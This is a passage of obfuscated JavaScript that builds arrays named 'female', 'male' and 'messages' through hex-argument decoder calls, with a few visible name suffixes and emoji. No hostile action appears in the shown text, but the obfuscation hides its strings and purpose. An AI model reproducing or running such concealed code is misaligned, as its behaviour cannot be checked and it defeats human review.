486)+_0xc41f29(0x143,0x1b,0x1ba,0x197)+_0xc41f29(0x4cb,0x13b,0x2a8,0x280),_0x2868c7(0x82f,0x616,0x7dc,0x6e3)+_0xc41f29(0x5ec,0x40b,0x3e7,0x3c8)+_0x2868c7(0x883,0x98d,0x86c,0xa79)+_0x2868c7(0x474,0x3d5,0x57d,0x4f0)+_0x2868c7(0x5fa,0x5ec,0x59b,0x443),_0x2868c7(0x608,0x93a,0x7dc,0x727)+_0xc41f29(0x3d2,0x36a,0x1e4,0x3c8)+_0xc41f29(0x5e9,0x3bc,0x2b9,0x486)+_0xc41f29(0x2e5,0x1ca,-0x2f,0x197)+_0x2868c7(0x9b0,0x6bb,0x84d,0xa94),_0xc41f29(0x415,0x406,0x20d,0x3f6)+_0xc41f29(0x1b2,0x300,0x57e,0x3c8)+_0xc41f29(0x31c,0x68b,0x353,0x486)+_0xc41f29(0x285,0x25f,0x32b,0x197)+_0xc41f29(0x5b3,0x5c7,0x29c,0x4f3),_0xc41f29(0x3d6,0x4bd,0x22f,0x3f6)+_0x2868c7(0x629,0x5f9,0x7ae,0x57a)+_0xc41f29(0x48f,0x6bd,0x625,0x486)+_0x2868c7(0x616,0x4bc,0x57d,0x61d)+_0xc41f29(0x756,0x71c,0x3d8,0x56d),_0xc41f29(0x415,0x2ad,0x4af,0x3f6)+_0x2868c7(0x61c,0x845,0x7ae,0x9f5)+_0xc41f29(0x299,0x281,0x630,0x486)+_0x2868c7(0x3bf,0x3be,0x57d,0x45f)+_0x2868c7(0xa02,0x6df,0x838,0x8c4),_0x2868c7(0x9eb,0x8d0,0x7dc,0x9ea)+_0x2868c7(0x9bf,0x998,0x7ae,0x5f5)+_0x2868c7(0xa39,0x8ca,0x86c,0xa3e)+_0xc41f29(0x21e,0x280,0x3da,0x197)+_0x2868c7(0x8e6,0xa07,0x933,0x897),_0xc41f29(0x4ea,0x42e,0x63d,0x3f6)+_0x2868c7(0x72a,0x6d0,0x7ae,0x853)+_0xc41f29(0x34f,0x358,0x49f,0x486)+_0xc41f29(0x1db,0x19c,0x8c,0x197)+_0xc41f29(0x5,0xd8,0x258,0x10a),_0x2868c7(0x5e6,0x753,0x7dc,0x65a)+_0x2868c7(0x725,0x7d4,0x7ae,0x7c2)+_0xc41f29(0x5a7,0x347,0x34b,0x486)+_0x2868c7(0x326,0x6bb,0x57d,0x34a)+_0xc41f29(0x644,0x2f9,0x694,0x511),_0xc41f29(0x3d7,0x477,0x322,0x3f6)+_0x2868c7(0x9bc,0x76b,0x7ae,0x79f)+_0x2868c7(0xa67,0x75e,0x86c,0x93a)+_0x2868c7(0x41a,0x519,0x57d,0x719)+_0xc41f29(0x2e3,0xea,-0x4f,0x1ba),_0xc41f29(0x413,0x5f3,0x2f3,0x3f6)+_0x2868c7(0x5cb,0x798,0x7ae,0x705)+_0xc41f29(0x4b8,0x626,0x649,0x486)+_0x2868c7(0x6c6,0x66f,0x57d,0x59d)+_0xc41f29(0x402,0xbd,0xe7,0x1e7),_0x2868c7(0x863,0xa1f,0x7dc,0x943)+_0xc41f29(0x3ed,0x1ba,0x428,0x3c8)+_0xc41f29(0x249,0x630,0x48c,0x486)+_0xc41f29(-0x55,-0x24,0x1b1,0x197)+_0xc41f29(0x250,0x133,-0x67,0x1c9),_0x2868c7(0x966,0x717,0x7dc,0x780)+_0x2868c7(0x603,0x7c0,0x7ae,0x6a8)+_0x2868c7(0x90d,0x80c,0x86c,0x639)+_0x2868c7(0x3b1,0x67f,0x57d,0x566)+_0xc41f29(0x531,0x4fa,0x3ca,0x508),_0xc41f29(0x514,0x306,0x5c5,0x3f6)+_0xc41f29(0x4bb,0x3e0,0x236,0x3c8)+_0xc41f29(0x45b,0x570,0x613,0x486)+_0x2868c7(0x65f,0x712,0x57d,0x404)+_0xc41f29(0x10a,0x2bd,0x101,0x1e1),_0xc41f29(0x42d,0x311,0x4c9,0x3f6)+_0xc41f29(0x274,0x2cd,0x232,0x3c8)+_0xc41f29(0x647,0x6a2,0x25a,0x486)+_0xc41f29(0x6d,0x350,0x290,0x197)+_0x2868c7(0x3b9,0x5fa,0x57e,0x374),_0x2868c7(0x7c2,0x64b,0x7dc,0x9e0)+_0x2868c7(0x70e,0x862,0x7ae,0x8a8)+_0xc41f29(0x26e,0x647,0x3df,0x486)+_0x2868c7(0x7a8,0x46b,0x57d,0x333)+_0xc41f29(0x3b4,0x1eb,0x1e6,0x2cc),_0xc41f29(0x650,0x5d3,0x1b5,0x3f6)+_0xc41f29(0x4db,0x27d,0x25d,0x3c8)+_0xc41f29(0x51c,0x67f,0x44f,0x486)+_0xc41f29(0x1d1,-0x62,0x382,0x197)+_0x2868c7(0x78a,0x80c,0x69b,0x851),_0xc41f29(0x26d,0x1d6,0x50b,0x3f6)+_0x2868c7(0x55d,0x583,0x7ae,0x8b8)+_0x2868c7(0x9c5,0x680,0x86c,0x886)+_0xc41f29(0x2a6,0x2d7,-0x1b,0x197)+_0xc41f29(0x490,0x31a,0x778,0x56a),_0x2868c7(0x99e,0xa1d,0x7dc,0x9bc)+_0x2868c7(0x796,0x6f3,0x7ae,0x7e1)+_0x2868c7(0x85a,0x877,0x86c,0x88f)+_0x2868c7(0x4ee,0x58f,0x57d,0x354)+_0x2868c7(0x7fc,0x495,0x61f,0x5fd),_0x2868c7(0x59e,0x6ef,0x7dc,0x970)+_0x2868c7(0x7ce,0x9d1,0x7ae,0x747)+_0x2868c7(0x90c,0x999,0x86c,0x70a)+_0xc41f29(-0x61,-0xba,0x4,0x197)+_0x2868c7(0x929,0x797,0x753,0x884),_0xc41f29(0x3ed,0x29f,0x54f,0x3f6)+_0x2868c7(0x6af,0x59d,0x7ae,0x7ff)+_0x2868c7(0x90e,0x746,0x86c,0x74e)+_0xc41f29(0x27c,0x3ec,0x27f,0x197)+_0x2868c7(0x3e9,0x353,0x4c9,0x5c2),_0x2868c7(0xa2d,0x587,0x7dc,0x8fa)+_0xc41f29(0x4d7,0x418,0x5b9,0x3c8)+_0x2868c7(0x8bb,0x6ce,0x86c,0x769)+_0x2868c7(0x470,0x577,0x57d,0x564)+_0x2868c7(0x85f,0x86a,0x7ee,0x5f5),_0x2868c7(0x81b,0x921,0x7dc,0x613)+_0xc41f29(0x617,0x1bd,0x35c,0x3c8)+_0x2868c7(0xac8,0x727,0x86c,0x74e)+_0xc41f29(0x12b,-0x23,0x197,0x197)+_0xc41f29(0x2f2,0x47c,0x3cd,0x41c),_0xc41f29(0x233,0x535,0x280,0x3f6)+_0x2868c7(0x9fa,0x564,0x7ae,0x59b)+_0xc41f29(0x379,0x311,0x41e,0x486)+_0xc41f29(0xbf,0x1fb,0x8e,0x197)+_0xc41f29(0x8d,0x3f6,0x238,0x20e),_0x2868c7(0x61d,0x8c5,0x7dc,0x608)+_0x2868c7(0x9a8,0x657,0x7ae,0x965)+_0xc41f29(0x67c,0x2fb,0x2e2,0x486)+_0x2868c7(0x6d9,0x577,0x57d,0x3d3)+_0x2868c7(0x567,0x641,0x5ec,0x5ac),_0x2868c7(0x739,0x633,0x7dc,0x992)+_0xc41f29(0x30f,0x49e,0x323,0x3c8)+_0x2868c7(0x646,0x67d,0x86c,0xa69)+_0xc41f29(0x1a0,0xb2,0x225,0x197)+_0xc41f29(0x77,0x152,0x13f,0xd2),_0xc41f29(0x520,0x428,0x4e8,0x3f6)+_0x2868c7(0x962,0x77a,0x7ae,0x8ea)+_0x2868c7(0x72c,0x887,0x86c,0x791)+_0xc41f29(-0xba,-0xf,-0x2d,0x197)+_0x2868c7(0xa2d,0xa42,0x8cb,0xac1),_0x2868c7(0x90a,0x9ca,0x7dc,0x943)+_0x2868c7(0x579,0x9d2,0x7ae,0x763)+_0x2868c7(0x67b,0x799,0x86c,0x686)+_0xc41f29(-0x60,-0x82,-0x62,0x197)+_0x2868c7(0x685,0x765,0x529,0x544),_0x2868c7(0x67f,0x9e2,0x7dc,0x7fe)+_0x2868c7(0x600,0x5d0,0x7ae,0x858)+_0x2868c7(0xa0a,0x624,0x86c,0x683)+_0x2868c7(0x48a,0x538,0x57d,0x6ff)+_0xc41f29(0x409,0x288,0x3de,0x1e0),_0x2868c7(0x8c4,0x78d,0x7dc,0x6eb)+_0x2868c7(0x9f1,0x9ab,0x7ae,0x851)+_0xc41f29(0x31b,0x557,0x443,0x486)+_0xc41f29(0x3e0,0x10e,0x3cd,0x197)+_0xc41f29(0x21c,-0x2b,0x176,0x185)],female=[_0x2868c7(0x5cf,0x419,0x500,0x49b),_0xc41f29(0x2e3,0x4f0,0x313,0x4f5),_0xc41f29(0x403,0x18a,0x39f,0x2ba),_0xc41f29(0x110,0x195,0x1c9,0x2c9),_0xc41f29(0x1e8,0x311,0x1ba,0x26a),_0x2868c7(0x417,0x5b8,0x661,0x5ec),_0xc41f29(0x96,0xfd,0x2a3,0x246),_0x2868c7(0x964,0x61d,0x7de,0x939),_0xc41f29(0x2e5,0x35,0x35d,0x189),_0xc41f29(0x108,0x1e6,-0x2f,0x19a),_0x2868c7(0x5cf,0x93b,0x743,0x60d),_0xc41f29(0x409,0x65b,0x373,0x4bf),_0x2868c7(0x770,0x778,0x82a,0x950),_0x2868c7(0x3d3,0x410,0x619,0x619),_0xc41f29(0x113,0x9d,0x1f1,0x1b0),_0xc41f29(0x392,0x4da,0x284,0x31f),_0xc41f29(0xe9,0x24b,0x1fd,0x1ef),_0xc41f29(0x98,0x449,0xe3,0x23b),_0x2868c7(0x6a7,0x719,0x686,0x631),_0x2868c7(0xabe,0x754,0x892,0xa4b),_0xc41f29(0x12a,0x301,0x91,0x1e6),_0xc41f29(0x54e,0x20a,0x525,0x3ae),_0x2868c7(0x94b,0x8b7,0x77c,0x8fe),_0x2868c7(0x69c,0x60b,0x816,0x96e),_0x2868c7(0x440,0x456,0x5fc,0x447),_0x2868c7(0x525,0x85f,0x668,0x4ed),_0xc41f29(0x160,0x1b4,0x44d,0x366),_0x2868c7(0x78e,0x6dc,0x78e,0x736),_0x2868c7(0x9f4,0x737,0x7e7,0x877),_0xc41f29(0x230,0x4d3,0x417,0x484),_0x2868c7(0x6da,0x9cb,0x7f3,0x725),_0x2868c7(0x87e,0x941,0x927,0x84c),_0x2868c7(0x65e,0x77e,0x556,0x4cb),_0x2868c7(0x67f,0x737,0x6b5,0x572),_0xc41f29(0x3a1,0x376,0x317,0x214),_0x2868c7(0x9bc,0xa4d,0x912,0x6dc),_0x2868c7(0xb05,0xb0e,0x90c,0x81f)+'a',_0xc41f29(0x441,0x16b,0xe9,0x2ab),_0x2868c7(0x5f7,0x957,0x7b9,0x982)+'a',_0x2868c7(0x5ec,0x430,0x66b,0x6fb)+'s',_0x2868c7(0x6a4,0x5bc,0x620,0x461)+'a',_0x2868c7(0x6d4,0x58a,0x5db,0x781),_0x2868c7(0x7ce,0x769,0x7f4,0x7dc),_0x2868c7(0x89d,0x948,0x777,0x65c)+'i',_0xc41f29(0x487,0x1e1,0x359,0x2a8),_0xc41f29(0x3ca,0x4b1,0x455,0x267),_0x2868c7(0x90a,0x953,0x786,0x796)+_0x2868c7(0xacb,0x79e,0x914,0x9ab),_0x2868c7(0x82b,0x781,0x80c,0x8d2)+'a',_0x2868c7(0x9dc,0x810,0x78d,0x982)+'ri',_0xc41f29(0x27f,0x100,-0xba,0x12d)+'a',_0xc41f29(0x48f,0x3e1,0x644,0x51a)+'i',_0x2868c7(0x33f,0x71f,0x525,0x313)+'ri',_0xc41f29(0xed,0x2d1,0x47e,0x2d3)+'i',_0x2868c7(0x349,0x663,0x574,0x477)+'a',_0x2868c7(0x9ba,0x860,0x77f,0x5cb),_0x2868c7(0x849,0x41a,0x631,0x87a)+_0x2868c7(0x5d5,0x58f,0x567,0x678),_0x2868c7(0x88b,0x6a4,0x638,0x627)+'ri',_0x2868c7(0x861,0x98d,0x877,0x8ae)+_0xc41f29(0x657,0x6c1,0x389,0x48f),_0xc41f29(0x155,0x24c,0xc8,0x226)+_0x2868c7(0x54f,0x846,0x726,0x938),_0xc41f29(0x2ad,0x93,0x324,0xe7)+'a',_0xc41f29(0x624,0x489,0x6f3,0x531)+'a',_0x2868c7(0x7bb,0x86c,0x826,0x920)+'a',_0xc41f29(0x615,0x4d8,0x550,0x3ec)+'a',_0x2868c7(0x850,0xa41,0x8bb,0xaaf),_0x2868c7(0x84b,0x6fb,0x80a,0x760)+'na',_0x2868c7(0x679,0x716,0x6d8,0x8c8)+_0x2868c7(0xaa3,0x85c,0x875,0xa62),_0xc41f29(0x3fb,0x6be,0x462,0x4a3)+'ra',_0xc41f29(0x325,0x307,0x43b,0x20c)+'ri',_0xc41f29(0x65f,0x5b9,0x54f,0x48e),_0x2868c7(0x9b6,0x94b,0x859,0xa8c)+_0xc41f29(0x3e9,0x723,0x407,0x52e),_0xc41f29(0x172,-0x5,-0x98,0x148)+'a',_0xc41f29(0x276,0x49c,0x41f,0x28c)+'ra',_0x2868c7(0x685,0x3cc,0x5bf,0x3ad)+'a',_0xc41f29(0x3bc,0x2c6,0x647,0x3f4)+_0xc41f29(0x62f,0x3b9,0x2e1,0x464),_0x2868c7(0x460,0x5d1,0x4e2,0x4e3)+_0xc41f29(0x309,0x456,0x562,0x48f),_0x2868c7(0x935,0x746,0x890,0x95e)+'ri',_0xc41f29(-0x2a,0x57,0x374,0x20f),_0xc41f29(0x327,0x237,-0x1f,0x1c8)+_0xc41f29(0x5ca,0x6fd,0x65d,0x52d),_0x2868c7(0x9f7,0x859,0x88c,0x8cc)+'i',_0xc41f29(0xb2,0x12d,-0x13,0x19d)+'a',_0xc41f29(0x416,0x19c,0x218,0x248)+'a',_0xc41f29(0x203,0x111,0x3d8,0x1db),_0xc41f29(0x3cf,0x48a,0xc4,0x2d0)+'a',_0xc41f29(0x409,0x536,0x219,0x2f0)+'ra',_0x2868c7(0x796,0x988,0x95d,0x927)+_0xc41f29(0x62e,0x41e,0x2cd,0x464),_0x2868c7(0xa79,0xa22,0x955,0x8a4)+'a',_0x2868c7(0x5c1,0x5bb,0x604,0x5cf)+'a',_0x2868c7(0x5c0,0x745,0x660,0x756),_0x2868c7(0x7ce,0xa07,0x84f,0xa81)+'a',_0x2868c7(0x6d6,0x924,0x74a,0x996)+'a',_0xc41f29(0x3d9,0x3ad,0x2de,0x318)+_0x2868c7(0xa27,0xa46,0x913,0x775),_0x2868c7(0x46b,0x67a,0x5d3,0x444)+'ra',_0x2868c7(0x66b,0xab0,0x856,0x9db)+'a',_0x2868c7(0x729,0x7b7,0x64c,0x7e9)+'a',_0xc41f29(0x126,-0x85,0x27f,0xc2)+_0xc41f29(0x4b7,0x323,0x2a0,0x442),_0xc41f29(0x5bd,0x609,0x670,0x4e0)+'a',_0x2868c7(0x7ef,0x548,0x792,0x8fc)+'s',_0x2868c7(0x8ab,0xa74,0x8e7,0x735),_0xc41f29(0x364,0x368,0x24c,0x250)+'na',_0x2868c7(0x77c,0x7f0,0x5b5,0x37f),_0x2868c7(0x5bf,0x59a,0x58b,0x650)+_0x2868c7(0x84e,0xa58,0x828,0x63e),_0xc41f29(0x360,0x585,0x287,0x40f)+'ri',_0x2868c7(0x645,0x5d6,0x5cb,0x642)+_0x2868c7(0x88b,0x821,0x6a5,0x516),_0xc41f29(0x341,0x6af,0x4b8,0x50e)+'a',_0xc41f29(0x31c,0x1e3,0x14a,0x109)+'a',_0xc41f29(0x2a0,0x2fb,0x504,0x349),_0x2868c7(0x7f4,0x869,0x8d6,0x908)+'a',_0x2868c7(0x3ef,0x598,0x640,0x592),_0xc41f29(0x58a,0x38d,0x558,0x33c)+'a',_0xc41f29(0x6de,0x423,0x2a6,0x4be)+_0xc41f29(0x3cf,0x6e1,0x6ba,0x52d),_0xc41f29(0xaf,0x17e,0x352,0x1cd)+'a',_0x2868c7(0x42f,0x32b,0x505,0x4f7),_0x2868c7(0x2fe,0x515,0x55a,0x358)+_0x2868c7(0x8bf,0x87e,0x914,0x886),_0x2868c7(0x7e7,0xb09,0x90b,0x7c3)+'ri',_0x2868c7(0x9f0,0x677,0x831,0x9e6),_0x2868c7(0x3c4,0x305,0x4d4,0x59f),_0xc41f29(0x2fb,0x3ce,0x18f,0x370)+_0xc41f29(0x314,-0x64,-0x2a,0x1b9),_0xc41f29(0x8a,0x131,0x424,0x1dc)+'a',_0x2868c7(0x7e3,0x83c,0x7ad,0x933)+'a',_0x2868c7(0x382,0x6df,0x4c2,0x395)+'a',_0xc41f29(0x1a6,-0x27,-0x94,0xd8),_0xc41f29(0x530,0x3f2,0x311,0x381)+'i',_0x2868c7(0x73d,0x5f1,0x4ed,0x46c)+'a',_0x2868c7(0x7ba,0x34d,0x586,0x6f1)+'a',_0x2868c7(0x890,0x830,0x71f,0x527)+'ra',_0x2868c7(0x7ca,0x883,0x6ed,0x6e7),_0xc41f29(0x25b,0x83,0x220,0x15b),_0xc41f29(0x186,0x4ae,0x1e3,0x314)+'a',_0xc41f29(0x34f,0x104,0x124,0x328)+'as',_0xc41f29(0x2a9,0x260,-0x177,0xc7)+'na',_0xc41f29(0x20,0x90,0x218,0xfa),_0xc41f29(0x24e,0x1c7,0xeb,0x244)+'a',_0xc41f29(0x1c2,0x4fc,0x48d,0x33b)+_0x2868c7(0xa6e,0x783,0x828,0x670),_0xc41f29(0x4ce,0x571,0x3e4,0x346)],male=[_0xc41f29(0x72,0xf8,0x3c7,0x23f),_0x2868c7(0xa87,0x74b,0x916,0xabe),_0xc41f29(0x20a,0x1c6,0x2b0,0x22e),_0xc41f29(0x243,-0x3e,0x2e4,0x117),_0x2868c7(0x3aa,0x6fe,0x4f8,0x549),_0xc41f29(0x5fe,0x437,0x36c,0x549),_0x2868c7(0x906,0x79a,0x7ab,0x57c),_0xc41f29(0x8f,0x344,0x38,0x1c2),_0xc41f29(0x558,0x5c5,0x414,0x509),_0x2868c7(0x6fb,0x965,0x797,0x61e),_0x2868c7(0x6d0,0x645,0x4bb,0x4dd),_0x2868c7(0x5f0,0x3e3,0x5dd,0x562),_0x2868c7(0x78b,0x9e6,0x918,0x894),_0xc41f29(0x17e,0x152,0x206,0x2f8),_0x2868c7(0x894,0x69a,0x836,0x80d),_0xc41f29(0xca,0x134,0x429,0x234),_0x2868c7(0x6f8,0x594,0x6e8,0x6fa),_0xc41f29(0x3b3,0x419,0x698,0x51d),_0x2868c7(0x7cd,0x9b4,0x771,0x996),_0x2868c7(0x57e,0x456,0x516,0x674),_0xc41f29(0x403,0x4d9,0x531,0x317),_0xc41f29(0x3d6,0x31f,0x5c1,0x45f),_0xc41f29(0x2e8,0x5f8,0x622,0x4a9),_0xc41f29(0x1a6,0x4a,0x23c,0x21d),_0xc41f29(0x223,0x307,0x254,0x3b5),_0xc41f29(0x700,0x443,0x60a,0x4af),_0x2868c7(0x4ef,0x6c3,0x634,0x4ae),_0x2868c7(0x95d,0x719,0x820,0x806),_0xc41f29(0x224,0x1e9,0xda,0x291),_0x2868c7(0x7bd,0x616,0x58c,0x572),_0x2868c7(0x9b9,0x6d8,0x7fe,0x902),_0x2868c7(0x638,0x7eb,0x5e7,0x704),_0x2868c7(0x819,0x805,0x6a2,0x44f),_0x2868c7(0x75f,0x400,0x50d,0x2f6),_0x2868c7(0x6c9,0x611,0x558,0x76f),_0xc41f29(0x577,0x491,0x4d1,0x322),_0xc41f29(0x3a8,0x387,0x431,0x39e),_0x2868c7(0x7d2,0xa50,0x8c9,0xac2),_0x2868c7(0x2fd,0x54c,0x4f8,0x521),_0x2868c7(0x7a5,0xac3,0x876,0x968),_0xc41f29(0x24b,-0x93,0x1f3,0xd1),_0x2868c7(0x501,0x78f,0x599,0x738),_0x2868c7(0x617,0x485,0x549,0x346),_0x2868c7(0x5a8,0x654,0x752,0x522),_0x2868c7(0x34e,0x40e,0x4fb,0x59b)],messages=[_0xc41f29(0x352,0x29d,0x3b6,0x2cb),_0xc41f29(0x2be,0x143,0x1fa,0x1ce)+'n',_0xc41f29(0x2c2,0x2cb,0x20e,0x21c),_0x2868c7(0x479,0x67b,0x4d5,0x5a8),_0x2868c7(0xa85,0x765,0x862,0xabd)+'ah',_0xc41f29(0x2fe,0x3e0,0x372,0x26e),_0x2868c7(0x6fe,0x6dc,0x6d9,0x7ad),_0xc41f29(0x6a5,0x3c2,0x646,0x4c9)+'t',_0xc41f29(0x7a9,0x5ee,0x312,0x558),_0xc41f29(0x403,0x117,0x1ee,0x345),_0xc41f29(0x53d,0x3f0,0x42c,0x404),_0xc41f29(0x39c,0x22a,0x1aa,0x3cb),_0xc41f29(0x188,0x4a9,0x114,0x34e)+'t',_0x2868c7(0x71c,0x5f0,0x593,0x6b4)+'it',_0xc41f29(0x3a6,0x4c9,0x554,0x3a4)+_0xc41f29(0x364,0x45b,0x34a,0x35b),_0xc41f29(0x21c,0x560,0x1e2,0x3a4)+_0x2868c7(0x4a1,0x4cb,0x6e3,0x49a),_0x2868c7(0x680,0x726,0x78a,0x5f2)+_0xc41f29(0x30b,0x3e5,0x3ec,0x1ff),_0x2868c7(0x6f1,0x94a,0x85f,0x804)+'an',_0x2868c7(0x31f,0x421,0x4b0,0x53a),_0xc41f29(0x64c,0x68f,0x7ad,0x55c)+'t',_0x2868c7(0x725,0x739,0x65e,0x716),_0xc41f29(0x1b9,0xbb,0x42b,0x2fb)+'n',_0x2868c7(0x54d,0x3e6,0x537,0x4d5),_0xc41f29(0x1f2,0x342,0x29a,0x1a7),_0xc41f29(0x1c4,0x47e,0x15e,0x395),_0x2868c7(0x721,0x9f9,0x8ff,0x6f5)+'e',_0x2868c7(0x33f,0x54b,0x55f,0x5fb),_0xc41f29(0x3d7,0xdf,0x4a,0x229)+_0xc41f29(0x535,0x46e,0x474,0x377),_0xc41f29(0x64,0xa8,0x21c,0x286)+_0xc41f29(0x13c,0xad,-0xa,0xf8),_0x2868c7(0x7c8,0xade,0x88d,0xa8f)+_0xc41f29(0x3c3,0x4b4,0x24b,0x454),_0x2868c7(0x8ce,0x861,0x873,0x8aa)+_0x2868c7(0x841,0x94f,0x870,0x934),_0xc41f29(0x50c,0x3d2,0x563,0x55a)+_0x2868c7(0x8b8,0x60c,0x801,0x920),_0x2868c7(0x60d,0x837,0x629,0x7d9)+_0xc41f29(0x383,0x1ab,0x441,0x39d),_0x2868c7(0x5a9,0x4e0,0x531,0x594),_0xc41f29(0x27b,0x1dc,0x141,0x1ec)+_0xc41f29(0x1f7,0x39b,0x24b,0x227),_0x2868c7(0x663,0xa40,0x7eb,0x7e3)+_0xc41f29(-0x95,0x233,0x350,0x19b),_0x2868c7(0x658,0x687,0x663,0x40c),_0x2868c7(0x95e,0x75b,0x81a,0x7cd)+_0x2868c7(0x501,0x6ac,0x62f,0x782),_0xc41f29(0x547,0x476,0x2f9,0x3ee),_0x2868c7(0x932,0x61a,0x7f1,0x9c4)+'\x201',_0x2868c7(0x6f6,0x5ec,0x773,0x9c4)+'ik',_0xc41f29(0x2f9,0x709,0x314,0x551),_0x2868c7(0x814,0xa0b,0x901,0x999)+_0xc41f29(-0x10d,-0x4f,0x67,0xfb),_0xc41f29(0x6e,0x255,-0xc1,0xf3),_0xc41f29(0x1f3,0xed,0x2c5,0x1fa)+_0x2868c7(0x68f,0x927,0x852,0x8a5),_0x2868c7(0x41d,0x50e,0x52b,0x36d)+_0xc41f29(0x283,0x1f9,0x412,0x1dd),_0x2868c7(0x405,0x2ff,0x52b,0x39a)+_0xc41f29(0x36a,0x530,0x675,0x564),_0xc41f29(0x4e1,0x618,0x251,0x3de)+_0x2868c7(0x47a,0x40b,0x5aa,0x4b3),_0x2868c7(0x770,0x6a0,0x833,0x7c8)+_0x2868c7(0x803,0x7cf,0x94c,0x838),_0x2868c7(0x72f,0x538,0x57c,0x432)+'w',_0x2868c7(0x7f2,0x736,0x89c,0xa11),_0x2868c7(0x869,0x7e0,0x654,0x6cd),_0x2868c7(0x47b,0x606,0x5b4,0x6cf)+_0x2868c7(0x6f7,0x8b2,0x899,0x887),_0xc41f29(0x2cd,0x367,-0xc,0x1ea),_0xc41f29(0x321,0x2ad,-0x54,0xce),_0x2868c7(0x56e,0x7da,0x61e,0x563),_0x2868c7(0x52e,0x743,0x657,0x424),_0xc41f29(0x6e3,0x570,0x4b0,0x53f),_0x2868c7(0x91c,0xae8,0x935,0x843)+'p',_0x2868c7(0x730,0x56d,0x5dc,0x666)+'❤️',_0x2868c7(0x722,0x65f,0x5e3,0x7cf)+'🎁',_0x2868c7(0x689,0x45c,0x5f1,0x526)+_0x2868c7(0x852,0xac4,0x8c2,0x9f2),_0xc41f29(0x29a,0x338,0x23e,0x2b0)+'💰',_0x2868c7(0x5b5,0x5be,0x5bc,0x64e),_0xc41f29(0x100,0xcd,-0xe9,0x110)+'on',_0x2868c7(0x93f,0x90b,0x8a1,0x975)+_0xc41f29(0x478,0x2d5,0x1a0,0x3ef),_0x2868c7(0x57f,0x6cb,0x54a,0x4ec)+'us',_0xc41f29(0x439,-0x56,0x151,0x1f4),_0x2868c7(0x547,0x551,0x736,0x740),_0x2868c7(0x475,0x646,0x69c,0x626)+_0x2868c7(0x81e,0x5a2,0x6ec,0x86e),_0xc41f29(0x676,0x38d,0x5a0,0x517)+'k',_0xc41f29(0x657,0x516,0x3b1,0x557)+'et',_0x2868c7(0x598,0x671,0x622,0x4b0),_0xc41f29(0x2a8,0x36f,0x30f,0x47b)+_0x2868c7(0x7ec,0x881,0x64a,0x58b),_0xc41f29(0x25e,0x669,0x417,0x495),_0xc41f29(0x579,0x500,0x34b,0x3b6)+_0xc41f29(0x5fa,0x507,0x501,0x451),_0xc41f29(0x33d,0x37d,0x3a1,0x55d)+'a',_0xc41f29(0x411,0x41c,0x2cb,0x4ae)+'rt',_0xc41f29(0x304,0x381,0x3ba,0x3ab),_0xc41f29(0x791,0x614,0x377,0x570),_0x2868c7(0xa3f,0x7ec,0x8d3,0x7ab)+'uk',_0xc41f29(0x330,0xae,0x1e7,0x215),_0xc41f29(0x8e,-0xa4,0x208,0xeb),_0x2868c7(0x831,0xaa1,0x8da,0xb04)+'ss',_0x2868c7(0xaaa,0x9d5,0x921,0xa4a),_0x2868c7(0x9bd,0x6c6,0x77a,0x876)+_0xc41f29(0x4e8,0x431,0x276,0x3fb),_0xc41f29(0x244,0x2a0,0x3d0,0x3b0),_0x2868c7(0x866,0x9e3,0x83b,0x76c),_0xc41f29(0x1cf,0x1e5,0x3d9,0x3f3)+'k',_0xc41f29(0x179,0x406,0x60f,0x3d5)+'ni',_0xc41f29(0x272,0x482,0x341,0x259)+_0xc41f29(0x504,0x402,0x3ee,0x459),_0xc41f29(0x6c6,0x4a4,0x575,0x53c),_0xc41f29(0x3b5,0x1f8,0x28d,0x2c3)+'on',_0xc41f29(0x711,0x4f9,0x586,0x527)+'m',_0xc41f29(0x432,0x3f3,0x38c,0x20d)+'u',_0xc41f29(-0xc6,0x310,0xbb,0x114)+_0xc41f29(0x185,0xf5,0x1a5,0x19b),_0x2868c7(0x858,0x780,0x7e2,0x737),_0x2868c7(0x30f,0x287,0x4d7,0x56f),_0xc41f29(0x653,0x5f8,0x42b,0x4df),_0xc41f29(0xca,-0x2a,0x1a5,0x195)+_0x2868c7(0x79a,0xa35,0x94b,0xa4d),_0x2868c7(0x44d,0x5ba,0x57b,0x4aa)+_0x2868c7(0x49e,0x733,0x5ff,0x5b8),_0xc41f29(0x3b0,0x26a,0xf,0x195)+_0x2868c7(0x585,0x4e2,0x66e,0x513),_0xc41f29(0x25,-0x94,0x12c,0x195)+_0x2868c7(0x85b,0x704,0x68b,0x4de),_0x2868c7(0x606,0x72a,0x57b,0x354)+_0x2868c7(0xa1d,0xa96,0x85d,0x86e),_0x2868c7(0x3d1,0x370,0x57b,0x648)+_0x2868c7(0x66e,0x7eb,0x728,0x6c5),_0xc41f29(0x4c,0x3a3,0x398,0x195)+_0xc41f29(0x652,0x537,0x51b,0x483),_0xc41f29(0x2f7,0x2f,0x1d,0x195)+_0xc41f29(-0x4b,-0xc6,0x22a,0x14c),_0xc41f29(-0x5,-0x79,0x3e9,0x195)+_0x2868c7(0xac0,0x759,0x882,0x993),_0xc41f29(-0x48,0x28f,0x3a3,0x195)+_0xc41f29(0x2f4,0x76b,0x3c2,0x513)+'n',_0xc41f29(0xd7,0xdc,0x1d1,0x2d4),_0xc41f29(0x1f4,0x2ea,0xd6,0x1c0)+_0xc41f29(0x661,0x444,0x4c7,0x480),_0xc41f29(0x26e,0x292,0x20d,0x3bb)+_0x2868c7(0x7d7,0x6d7,0x74d,0x633)+_0x2868c7(0x3a4,0x48f,0x594,0x468),_0xc41f29(0x2d0,0x291,0x165,0x10f)+_0xc41f29(0x331,0x36f,0x1b9,0x359),_0xc41f29(0x145,0x37a,0x356,0x299)+'k',_0x2868c7(0x801,0x626,0x754,0x75c)+'k',_0x2868c7(0x73d,0x3d5,0x601,0x6a9)+_0xc41f29(0x296,0xe3,0x1bf,0x161)+_0x2868c7(0x47b,0x724,0x62f,0x825),_0x2868c7(0x9b5,0x7bc,0x75a,0x6ef)+_0xc41f29(0x29c,0x1e9,-0x1,0x141)+_0x2868c7(0x983,0x8b9,0x883,0x752),_0xc41f29(0x35e,0x236,0x6,0x1a3)+'f',_0x2868c7(0x4d3,0x6cc,0x647,0x815)+_0x2868c7(0x563,0x6e0,0x5e8,0x731)+_0x2868c7(0x818,0x3f5,0x61b,0x5ae)+_0x2868c7(0xa13,0x836,0x7ca,0x785),_0x2868c7(0x746,0x6fc,0x56c,0x472)+_0x2868c7(0x927,0x65f,0x85b,0x874)+_0xc41f29(0x57d,0x29a,0x499,0x40a),_0xc41f29(0x2ad,0x577,0x28c,0x3ad)+_0xc41f29(-0x5c,0xd0,0x269,0x184)+_0xc41f29(0x22b,0x135,0x3ab,0x369)+_0xc41f29(0x70f,0x6e0,0x